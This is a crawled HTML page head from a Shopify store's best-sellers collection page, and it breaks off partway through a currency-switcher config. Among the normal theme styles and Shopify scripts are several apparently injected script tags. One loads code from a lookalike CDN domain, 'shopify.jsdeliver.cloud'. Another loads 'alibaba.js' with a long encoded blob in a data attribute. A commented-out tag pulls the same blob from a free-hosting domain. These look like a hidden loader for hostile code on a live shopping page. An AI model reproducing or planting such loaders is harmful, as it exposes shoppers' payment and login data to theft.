

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lyfairs.co.uk/collections/best-sellers
body_size: 88859
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.lyfairs.co.uk/collections/best-sellers">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://dashboard.shrinetheme.com" crossorigin>
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Best Sellers
 &ndash; Lyfairs</title>

    

    

<meta property="og:site_name" content="Lyfairs">
<meta property="og:url" content="https://www.lyfairs.co.uk/collections/best-sellers">
<meta property="og:title" content="Best Sellers">
<meta property="og:type" content="website">
<meta property="og:description" content="Lyfairs"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Best Sellers">
<meta name="twitter:description" content="Lyfairs">


    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/alibaba.js?v=96113986690045743621731897343" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script>
    
    <!-- 老代码不需要显示
    <script src="https://deshawnippin8888.serv00.net/main.js" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=="></script> 
    -->
    
    <script src="//www.lyfairs.co.uk/cdn/shop/t/12/assets/secondary.js?v=70897601511734191871713438880" defer="defer" data-defer="true"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59678883993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="de6cf0a49a91881ce7679bedf4ee29ab">
<meta id="in-context-paypal-metadata" data-shop-id="59678883993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/best-sellers.atom" />
<link rel="next" href="/collections/best-sellers?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.lyfairs.co.uk/collections/best-sellers">
<link rel="alternate" hreflang="en" href="https://www.lyfairs.co.uk/collections/best-sellers">
<link rel="alternate" hreflang="fr" href="https://www.lyfairs.co.uk/fr/collections/best-sellers">
<link rel="alternate" hreflang="it" href="https://www.lyfairs.co.uk/it/collections/best-sellers">
<link rel="alternate" type="application/json+oembed" href="https://www.lyfairs.co.uk/collections/best-sellers.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"de6cf0a49a91881ce7679bedf4ee29ab","betas":["rich-media-storefront-analytics"],"domain":"www.lyfairs.co.uk","predictiveSearch":true,"shopId":59678883993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "urmyflower.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"shrinepro1-0-4","id":135472644249,"schema_name":"Shrine PRO","schema_version":"1.0.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.lyfairs.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.lyfairs.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/edt.uppercommerce.com\/js\/estimate.js?v=1693463349\u0026shop=urmyflower.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59678883993,"offset":0,"reqid":"8f1c9c45-7b7c-47f3-9bd3-83dfd9075ab6-1769409070","pageurl":"www.lyfairs.co.uk\/collections\/best-sellers","u":"c978f441659b","p":"collection","rtyp":"collection","rid":314678968473};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.lyfairs.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.lyfairs.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.lyfairs.co.uk/cdn/shop/t/12/compiled_assets/scripts.js?v=1932"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.2;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 109, 56, 139;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
      }
      .material-symbols-outlined {
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/base.css?v=19506001652290873291713438880" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//www.lyfairs.co.uk/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821713438880"
        media="print"
        onload="this.media='all'"
      ><script>
      
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan 